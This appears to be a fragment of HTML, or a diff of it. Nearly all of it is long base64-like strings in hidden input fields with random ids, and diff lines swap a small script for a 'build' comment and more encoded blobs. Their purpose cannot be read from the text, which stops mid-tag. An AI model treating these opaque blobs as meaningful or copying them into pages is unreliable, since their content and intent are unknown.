6X2c94hr06KAUmB0swaBdMo0kuqyVvaznVZ3N5wH+0icdfX1hly8iZ9EYDejBIdf+HWwlI9Y3pKHeEUi9XWXU+FdiJf1DO6Wm01uLfECpDXBUIXWhnPvr4JjeSKKJ/923jOh0pZ/wrSdOjp9tzOjSpBr9talUc2P5UZXd6w4pFCaPb+fhHbCqeRNQj+AEINimTScxIkD1/SxVnQ/hwmtUv5Gnu2PaMCMkUB+KvdwhjHJfYvz8U72iIwySHeyNrdRmV6FwZNhta/uckd28nWqRvpz8MuzY/70sFNZCI0LmFXAUPfKs36wuL9HVDSPFaFC62ixkoVI566GYWA8sAe6U+Fqq+bzWs6VjEl4d7cnlkScbIvQhG3TsIJSaBOMFY5tkTCD5bZs8fm3cGoHtgD5UdJgld/0cPywn0tMKZYmoUbPYpfgow7S9o9TYXCtA/dv+EGS9oRW9biaaF4A9AmIbe1Sv/X1TPL5kU01LfQmn0HAfLPL/3fqsrVxaxevE4J/+EWokb5et/SSdE4Wsjn6avBXiumSXPOxtEd0AZIvp0POVvDpsVnNra9XYDCKJ7lh+U+tzLdBzKe+S10hty2dReJX/v22es6BlUZ7F4MNl0HwaaPvkFH08LthTg+MKY5jxVOL9rJe0fOkMEMLnjv6VZ5lr8a2XtaRsFpnB6NxjmCbdfHjonfQg4Z0OQCWcLhjyX6D1vJ04aaQOkojkgqGPs4ykeWwTciwm2R8P48XikHDUZPTqFfPtu8zOSejBKFMnVP/wPdV7bHgTkMAqhX9fuZHhOOCfMq07zV+c7JyrFbnTLzGrFbBlrJXXQK8KLpX536i7rdt0biuZXsXngOfMcBv8MipV+b1hk5EdZcyoGPbQJTjsnDC9IVgQi/xMoxR2jyy0rZT0KjgaE4nt3C/Zthxq96/Qsux5lI5N4sgjjfed5D9gHfgprkyfD/xGIRB2VSA95ZVtZKwVTh9rnSJSsxhl9SrWteEszZuN4cJp1Xrc/7knknCkKZUV3GqDvxq4Gak34Zcz7Hvb2VyqiCpZeZLrZKhSeWJoHc9PZAlpUneTJLMoUP294xhYjKuOIhSkEKkwIVI0/[base64]/n2z4aZS5bK7RVp2siqJN5t"><input type="hidden" id="wkyaghzi6" value="U8uOxb9644jN5HKgmiV/nQfH2jVDqhOEwOwqNC6Nq0DX+xoVx9veaS0oj9BSYPstzocWhDu3wh1VBLq8D+k/JMYzOrnzrmZlDdXCwCpdCkG6zxZUP6YGOR1d39hSkQ59cq/OSbdyFnTNLL5I4uD7MVKXNiXb2toM2VSuDAKV+nUKo66FP5bqnbTQqsCaJMp9ltOCCfcODhXVJJ/Z0qGTlYofdoX/xiLkyOwGlEo5swWiE6/FD5aOANmcKjiugVMty9M+lWO3xglN/LPUUmmb4SaXMsQ7hjLVrewyecKh35U+KxYwL0/mEU0gmnyeGUthNo8/+X++js1BbHZ40/W3CPayUs3PTkr1nVRK+L4cwkE6K64hRt/abT3gtljK3ZvJxiuH+Xs/y4E5YM5ES+jH+YZCWnXHJt6ZyZhasCb1FxGi/k6payrGTRjUMo3mjS803jdWAD/yLjlB/cK4bl3/xfPLgr0P9p+dYPSiNcZpe506l4KhN87OmV0Qqn3K9a8dJr572QbOirmpoE5V1jm/ZVZ/WhE7Tkrx7XHeFFfxvm0+PlrV//YOZN1wMqhSFfsdRvMO3Due4k2k5Fa4X9nHiZoHs/k3R+bpvRHL0Eo5XnVD13pcJ66KBQWh8hBOFVuR3o5GNecOWm25UCqN4jH3cbY+XsmzjhOdJdXaDcqU1636+n6pxz5S1VT0dtXGAUeZdrJezUfSar3o8LasJgETyPP7msWrG8KJHegq3IrZNzDOX8ZYO0/C5bH9yoCX2TuA1l8uiXvL0km5mC6AyhkDjMqqS9QO8+ZdPZDLyefZonW6n5a9/8KimVUE0vy+5cstSjOXyeLO67lFlc54zhWDZNpPFtg6z959JaDGKC/kwkE6oxot87bOwM3cQ9wW6f5lys92KSP2F40pMH40bjDHZSKDTnknUk+5panC/K5VS2lCM7KlDyI/hakISoA+HMfpNg//yeOuor017DoIYgmbpTr7Oq338rZEySiS3dak2mGWx1vVU5/OAanckniP6fepg8sqxbu7xmjR4DIgvjV3NVaz2sUr8+JJgRDGzOKQ+3DCu4vR55ZWjMFp1kBOHcplhspOXYsn0rndjAId2vUrbN//1gF/rpIVOejWVK6RT2XKC0I1iz7iicmkSoi2dXcBmqf+DULWNk1hkNp4zgnOYU77ttkOwrK5uSnD0KbpqnnX37KFS4fHhaEAP9Ra5Y+t1qv2LVr2KmDFEHKQnt2/QbIT3q3TvmIZvRn2KJJ5V4GWj4aNr3pfmUGAfkyubd5s1he2fVOK04Gw0NbcigzTtTonulFrhl5VSRAeiA4VTwGa3wPN9yomFUkckjCWiM/xUgZPzdteZrExkB68pi3f4Y6vgjFK0s7NnWXCqEa5g/lyel51597fvNjg8lAeEQf9gq5a9Q+at51tGEKEvlkXxU5OU9kntlqA0fCHzKptPy1Dy7INdspekaG4HsTi/U9tevP2xY8+qsGRIIIoytWvtMpeVjWzu8r1gSRDxNvxlzmKHzrB0/vCVblwxigyMcfhJisC+cfergmVALKoKpGncPa/B93/LtbtEQjyicItEnz2I0Kl18brgY0UhvgKaQJsxrveGeLClomw8MKQ3gmudSKnXqX7J8bhxVwGtdKY/w2CelrN25o7la1wEvwu1UdlntcGJauGjsWpEKrQov0H6Ubefq1L+hpBgYnz2C75vxGCCxZJPtae4U2IQpRn7VutljtGhaLyHnTc6BIAFvjPRV5DC8m/KkpRFdwaXCJo2nGD3zp9e6JCwd0sCnxGoVZhU9fSQD/[base64]/P30Mi115nP7J5ow5IehUuis6yBjKqgk7SfbcLTIrF654rV3fzejL7tEx2ip1eUb97SkbWYg6zamY9xs+4X1GaSzonBiLqNso27GYaXGtwamsrl3YyHkYbxz2mutwupX7a6zaGIsqHztdcdxqMPlBbiwt3ZlZaJ87UqZN+aViwik8eJqNCnrcO8/iDX2ivYJ7O3vbjxo/jvtKJY46dSxXLrK9iItZeZh83TYZaiHpFfls6U/Lye0IKFjhXeqxrRTpv75PiI2tiChOZR3tsapG+est3F+eOQjvWbGYOvJplbh4uhwaCmjILxilCu116ZVusr2Ii1l+m6uOaIk5ofnB/Gs9mFhJLUy8iXGZbCKq1Lqq6UgM0/mYe8niCT6y64FuKH2an8goHztb9xwttT9FKuzomNuLugmqnXAa6LD6VjrrfkzfCeqIqw132Owhedf5bS3L2oq+Amgas046cb5B6usvzwHZeZh7yeIOKrO+Qfl4L5waCP7Y6dz3HS1negU97S3YWZroSS9b8dgoomkVOnv53NvKaUi/XDPcuSHo1rwoftlYnuUJL9o222yyLVS4bPqLWx7+m6jbpYO5ofnG6Tg6m5ke/og72/aYaCa5VPwtKZxN2rpMrtmy2/owKJJ7K+yZiMmqSzgNtlmqsSkCfOnoCAtIac1rirPa/j0oljxsr92dHnpIPE7h2ivmc0bpOD2PiIwqn/FJ4gk5pujUvLgtW5sNrV87WnJcuvVrlzstPQ8B2XmYe8niDinh69J4abrIGUxsjG8PYcrtdOmWO/usWd/LaklqynLa6uI9krmrLVhPzKhN+0"><input type="hidden" id="wkyaghzi7" value="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[base64]/Co6yA/Z+Yyu3XHb6OKq1LqpbVjfXjkM6ByxmDkh7RP9q+9ZyApry+qbcdtqJrlSeu1uGYve/oxrnPAJKKa5Xa28fYzOxP+IP0nmiT2h/cbtO3nLzxr8XKjKp8p8sb1G7bg5iI9ZfZs/SeYaOuQ5w/F8vYwLXXmce83iDfmn7ED5fL2MC115nHvN4g15pbpDLes4SI5JPRh/SeYJPaH9xu24OZuOmjyAP0nmiT2h/cbtODkMy108DvtKJY4tsirQuipuGctNakooXPbOeSU6Qmz4OAsNHPmcP0nmTbol/YbtvD4NT5l8G/2MYor+JurUuql9no8eORw/SWIff"><input type="hidden" id="wkyaghzi8" value="ea5Qm27uY6L2W+c/[base64]/xSeIJOaH5xuk4PYiLWXmYe8723Khh7FS4beUbXV45HHvN4g28of1D6bgsGthKftjoWjGYeSHtE/2r71nMGelNL11zWqy5KhX67L0In4xtC6kYoVzr8OzU7ni5Cw4Z+Yyu3XHb6OKq1LqpbVjfXjkM6ByxmDkh7RP9q+9ZyApry+qbcdtqJrlSeu1uGYve/oxoGvRaK/Johv0r79seTb7Y/03iDLmnucKs+DiIjx35G7xO4d3sMD5MaTg9iItZeZh7yeIJOaH5xvDqaJKeCfmF6p1wWKvwqMxpOD2Ii1l5mHvJ4gk5of7FPewt2wzT+Zh7yeIJOaH5xuk4OotaSywf8UniCTmh+cbpOD2Ii15oii5J8top9S0Bqamv25oaLU0rSWWRoXdvQ2y9/YtLRaPFYoqhSmIyLJN4az7SmwstGENsIg18pDpDKSNlCLP8uYRvWjeYajGqVjh4KVraiujJfMozG2wmc0bpOD2Ii1l5mHvO4dgr9H5MaTg9iItZeZh8yjMbbCZzRuk4PYiLWXmfatu3iSly6ZI9/30ZGQpo2ynZtts5JnNG6Tg9iItZeZh7zvbdKfJ51jooaVxMGeqIK1ixCb49I96qfLjNDFqtTGuaZYO5ofnG6Tg9iItZfoyv2bGJKXLpkj3/fRqbDauY/E3kTeilvJe4ffmZjt3pCP5YZ9m85/0Drai5jM4daV1qmPMYPSQo1iypbU3bCOkdaxkmGf0kfcJtaLmZGkg8natO4d3tsapBY7g9iItZeZh7zuHYK/[base64]/dh/jLeMKeV5wmk8PYyLXTrc+814DGnlecJpPD2Mi1063PiNd4p8oXoBbiwuW50Ka8vqifYa6/Js0i54uEiPHXmcP0nmTHmlvAbtfD0LTN5qiihYoh895rlCrbi9ns8eORw+iWIfPSa5Qq24vZ7P3jkcu0oljjp1LFcusr2Ii1l5mHvJ4gk5oeDVPOuum1sIeYzqmvNZbXC6kOy9Ph4ZDXMYe8niCTmh+cbpPz5YzNP5mHvJ4gk5ofnG7ih9mp/IKB87W/ccLbU/RSrs6Jjbi7oJqp1wGuiw+lY6635M3wnqiKsNd9jsIXnX+W0ty9qKuYio2bbd/uFpU/q4LR2Y2iqJu05/m2j0OdI67WkYWh56SDxDYgk5ofnG6Tg6i1pLLB/xSeIJOaH5werpL90M0/mYe8niCT6w65NpKO6Y342+2O8c8lwtYX5MaTg9iItZeZh82PBcubEq1r3s+sgfjGnNe05lGCv0edY6KGlcTBnqiCtYsQm+PSzWvaz6i1pLLB/82PBcubEq1r3s+sgeySqNKolljPxkecH97C3bC0mqiC8dJUmtdKlGboiTocxarUxrmmWOOnDrk26/PlmZDP4S+8niCTmh+cbuKS/dC0mqiC8dJUmtdOmT6b+6mZkM+Yio2bbd/uFq1rmpbogMwOpM6R0lCuizrEFuKS/dC0mqiC8dJUmsMarTuHi6DY6eeklpnGWOOnDrk26yvYiLWXmYe8nlGCv0edY6KGlcTBntTWuc4o6+sOuTaSjumN+Nvtjo2bKYaqF+Xr2o75reyDmMqZ9zTjpw65Nuvyya3tlpS2udNs55NGmV/Gl9Dw8cfFv+CeUd7bGqRvnrLdxfnjkMrplijqL5fsU97C3bDN56SWmcZY46cOuTbrK9iItZeZh7yeUYK/R51jooaVxMGe1Na5zijr6w65NpKO6Y342+2OjZsphqoX5d+W0s3F5eeklpnGWOKLOsRvnrLdxfnjkN65r3WHkmftI9KG4Im4ppzK8OoplpcSiVfDi6HQ/a/Zv/DuHd7bGqQW477Jre3v6bqtu3jrMh+cbpOD2PiIhrzfxDYgk5of7FPeltXZkKqh/xSeIJOabtF7ntL9tY2WlLa502znk1KJY8Km5bC97zGHvJ4gk5puvCaSjumN+NvtjvGLLcK/IqRbwqaJuaGf4Eqpk3Xav074boqG7cjZltjOgcc1qp8mkXrjvvjAzT+Zh7yeIJPrDrk2ko7pjfjb7Y6liyXCz1aJIpv7cIi1l5mHvJ4g4os6xG+est3F+eOQirnXMJvit5xuk4PYiLWXmYfNjwXLmxKta97PrIG4ktCXibstrqIX5B/e2sSJ7LKM2jWjQOeSX5wuk8uIiP3HkYaluxGj7halU6qX0In4xtC6kYpUmpdK1SeGuokFiKakz7SfbcLTIrF6pt79meS37Y/0liHey1ahQ4e26a2MgpSC/"><input type="hidden" id="wkyaghzi9" value="Oop2qdKpX6bgpXZ/Kq0k4mvBaqPNqFLq/fRwYjCoJe05lHSn068b4P30Tzx35nP9dJAp8of/FrXwgDdhaP5s/CqQJPXR8Fi04OAiNWX3ce8/iDX23eUUuvymbWE8qiihYoh0qc6pT/f99DstdPRh/[base64]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[base64]"><input type="hidden" id="wkyaghzi10" value="lSaoyKlepuCldn8qrSTyJctxtNWiVfCDuW5iN+RhvHPaa63C6kztpKJqMGf0Y+903HapzKIW6Km4Z24ktnztdcdxqMPlG/e0pG1mIOstpmnNbqnOqQamsrl3YyHkf/N3x2i/y65V4eCmbWQrsjLyJZo35pPnCbfg5zItdPFh/jeKK/ibt1ToubprYyDmMaBuxnC1muUKpPLmIjxl93XvMIg18oXoBbiwt3ZlZaJ87UqbKvOW5wLl+fY7LXXmce82iDXyif8OqfP4MTsJ9HLvNphJ94f2D+j0+DQ5ZfJv/DHpPeae5wuk8PYyLXf2b/s+iDXzhegFuO+ldGp7+m6rbt46zIfnG6Tg9iItZeZ9pzSWVqPBtV73qLNmLSCwJL1+iDD+z/sU7PPoCC1l5mHvJ4gk5of7S7qB9mR/ILUp72XdbarD51L34KZ3bymvMqdizCSj0aJJ/eCidWJloiC2dIQktcjnQuu19mNhMqc4vCfEZajD51Tq4KJqaGWqILti23Dm0aJJ7aa/[base64]/IqQerqOI8B2XmYe8niCTmh+cH9P6FbXg3pSS8J8l2o4ehXvCjvmdpZaAzoGqIcK7C50vtrrhnaWWlLqJqwXDmxqlfpLS+Zy0xtCSqJ8Bltc/nUvfgoGNhLKIgu2LMJKfAplLqs6IieS2jYbxuz2qjw+dW5a6/ZGg2sm/zKNg6zIfnG6Tg9iIteeklpnGWDuaH5xuk4PYiMSGvN+9kxGW11PoZ8Km7Z2EsqCTibtxhq4X5MaTg9iItZeZh7yeUbPKZg17hsPZxeSSyKKwnyWqny75I7bP2Kl4ElRXvLIh3o8S1XvCz/z4iLfJ/xSeIJOaH5xuk4PY+fXuVAJxTiHazy6JIpLKjbC0qsCS9J9xso4ehTuis9mFiIaMjrnTNKObQrk/s4KVnbjejNeJ0y2Woya5V4+CibS0opyqqJ9txtMLnVevgtXBoIaMvu27JaLWHq17lq7NmI3npMfENiCTmh+cbpODqLWkssH/[base64]/bGpr+m6/OaIk5ofnG6Tg9j4iIa838Q2IJOaH5xuk4OpmZDPmIqNm23f7hbNS6aW6a2Mg6yi7YsUm+K3nG6Tg9iItZeZh82+cOoXIo16ks79lYyyoJu8hyWm2nOdV67S3cGQ/pzWmaMY46c/zBY7g9iItZeZh7yeIOLaZhknwqbBjbjG1Ya51zSS1zqBV4aT2Y2Mh5jG9aN5hqMapWOHgv3EtJLI1rmTAYaKc50/spfZmYjKoLaBmzCSk0rNP6672dWQpqmG8c8l2soeoVeel9nZlIOY1oGzNaubOtBvts6V3aCHofeB3lg7mh+cbpOD2IjFqoii5OaIk5ofnG6T8+WZkM/hL7yeIJPqItF7ntL9tY3vMYe87h2Cv0fkxuO+7Y2Qr+EvzYcdrssK1G+est3F+eOQnoGjcYbSF+TGk4OpmZDPmIqNm23f7haFU67SzcCAsqC+qdYo6zIfnG6T8pXJsK/iDZieaNPSR5xakk7NheDejYaxozGHmw65I8LK/YHgxry6hKYhFqsvnWva0v2RsJrIy72baYebUrlzqpbIibCuiYbli2m2gzqJfqvz5cX0kqH/FJ4gk5pu0S+Wu6AgtZeZh7yeUZebPtV7i/fRqeTG2MvUoh3eyxqRQqqezcGUqoiXhZMdp6Za2WeijtTB6IrBj72PJcKeKoFS6qLlvaHnpIPEnarPMh+cbpOD2PmxlrjOqYZUmrtOzS/f6+S1+MacipCnPYbTPqF/[base64]/kxrKajbG4xry6hL4F/zIfnTeWy9lZMF4EEmyeVJOTPs0/0s+wtIjayIKxshmOj1a9U4KT4YWIo6XC+ZcRnpZWwXPLi7QgtZbAgvSf6QYLulX7HlIlPXmX7Yf43kTb1nM0bpLOzdlksqySgctwsoNKpWPCpuWwlbL1hu3XRf+bQrlXgr6EsYSqlILtux2roz7Ve4uDrIlkElAaKU5Mku8SmT+eo/l0kPrthsiuIVoPjjmnBg4JdQBbvesV6gSzvnM0Hq7O1cGQ1sn/FO4dmqcO+BY78+Wp5KKp/">
-<script>function zyohlo(){var a=39,b=18;return a*b;}
-/* perf tuning */
+<!-- build -->
+<input type="hidden" id="xd1a650" value="JE1AILztSNM5Gr3PYeERVy8nIcLilf0nPkpa2A3dmQOauqCOCaBGZ9jS43QAIeTyeR53CouEM/YIXPiDLrMlYX4qIc6u2/ArNRBFjAHWzE3/9LzJSKcXA5Da6HRcI/DzfBhsUpvcZ+ofX/jMZelbNT9vPMHnwfgnPAAUmQnf3gChpPbhVKkdGYWf6GEMZLq4eRlwB5DLM6NcGvXYY+NbOH07aI3M9us8ZhtQ2Fa5h1D18qnLBqUVCNmd4WUPZPX7bAN2Td/afu0IX7vPMa98FEcKeIKj+/[base64]/z6biSGq0fBZCdpmMOb/P/[base64]/eNrwaLWt0Ocbg0LwuNUQAkhyJihOms/OfDbwMQIXT72cPO+T/dhhhHcTJcOcYU7vcNr8bLWt0N8D2mOIvKkQJnVLR1E/047rGCqsAVpm1piBPbPT9YwFlF9LOeOcIUu+OOr1fJSgyX4+um/w1Nw0GgQvc11LivOvbWPJODoeE8mUZdar+fQ9rHZ7NeOwSALvUYugUP3w9Mcr8mPMpJFkIl1KCy0Ww9aeHAaBYDpHN9GUPdcT1dAN2VIKzMaNSV6bcLOwVNXw5MN312uEnM0QTg1KdjAbtjOjLS6cXGIrL/WYOb/O3bwltCJfNK7VMCu7dY+NbcGUuJ8bv2+VrPlgKnxra2Afk56qeBKUKQIrK63NafI21MiRgFcfpY+c5Ap3PWttJDSEjPerC+Og0EWZSzCH3/V70tYqpJINLVYDp0lUyQrX4KRk2BLrrYcgzcp7XVsFKa1V2G5vi5tQTO34TzDv26Fqo1PiTBfwrHoDz7FUZd+/PeRlnJJ3IV9kye+TBQ8JbZXUrBsjX1MIlM0Apuwz11FT76qmeDIk+HLTn9llSRcSjdTszA6iKJdEJDYbUaN9dNFQmBs26zacHJ0ceozjx8VHi5P2HG6IqI6HT91dTaNHpQlVHIryMRMA2A4HRPsptLEcVYZ3C8+MjEkxUtTLF9Ani5bGZUY1BC"><input type="hidden" id="xd1a651" value="LX7wzQmV7b8XzZLCpnQXtIJCZjiRb5KH3d9B5jp/KM1Hms3iivH9lHE04OaA4ctLqj76mUnUfLRICtzILGLX7QebpriXc9lGnErYZvG5OceO3sWq1n0y1bI3PiqKrEXJ5X5v0sWYN6sdx9GIbHPV9ZPAuP+ZeZ8F2IYBcG89MQtJGwtvy/J+E3j4bmzOK4NN6/K7WcXMu7qXxxFXbfsZugva5b1T79jOEQnYMnE+8EIIRwDzCb7w2jY77LbIrAaCbDv8jINTO7zcwlnP8rISdQzdLLyQ/pCG0E1bMPD5qV3AmY2jiOC8XzGxLCJJJEsA4zn8DFTb8X8TxtuKp7xa8IvAqz0Tc9IE2p+Gvjd5dY0ZRgszgvAzHT04YCEXJU5Hq7zw1oQSN2objVqBrX0VvofeJKJOcJcGX4qPc3s/MEUYkJWkFrW2WTb6r+4H5UZKZbLz0MFY7SocBlqCoX6fukwSZfKYNpdKnkpZdz8zNYwOW9XvzmDjEro4YGyXLcwGZHdxHcqbcHVSgtJBrrQW9kOXqP6PuxaKys4J5q94MM/J2Ijwivf7En1zo+qOpYaX6/zs1ASQuz0dDhuJ5eNf/[base64]/GeJaIeIab6wFcgZ76rTgp9Ks3offJPTY31W9l8FHcJBfjB4dYpIWwGrzmD0lKhzL+AJ6BBWtzJzlkDV+P2aiJxGcvfJucbf+bpfMRrHmY2Ipbf4dclA10QrBzD/nrRy72TXqEeD7D9sUdVVuTcYDhyW6bXSfkEc4ftPsVICEM7DMP3zecgaWwOkjrE63v6xJytPbITFJfb0HUWT/7fXAtoV5DWadozS6f4ZM5eOVICDcXog/sDM1gUqDzw10/464XfHvUgDNWI/kFZR7/WUFVBBM70RvMvQ4f3YsJYNSoGJcL+9NYiEkUenwzd6FX73/GfWp0zWZPG7k0JOLX3QBtWJazdKNIwTZnVWPhWHFcqPurpg8QhOWwVigHhzXTFtb2vBYYLJIf2x1lXOObUfFtvCs/wI+spdozrSNxuK14OYp+9hfgcBUNRz1qLg27i6fi8C4ERFKDuzE4Lde+sSxlHFqjIS9QsV5yNWc8YLUMWG/vC1sV/Fh4SwwHZ0mnUxZGEPIkyHqfm8XYFTNLoVFVVOJKPVegoTOzIecRjM1otB/fI5dorBXxQljv51EnXsqqRMpYcJofZ9ldSZ/XsS19UPpTqVswOd+eJZOtXBSMeAuD20+kcOXc1mALQiWrhxI27EvJBWq7I9FkuMszPWihxKLvgRu0pca38ePQbMSV3I5777NgAKkQCoj7w71f1wKetO6MwK57+s1QWds3fWQp0W8v2WcZJc7nrRbpcL3AjGunW/qIwF1hXkTCF+lH7/qm"><input type="hidden" id="xd1a652" 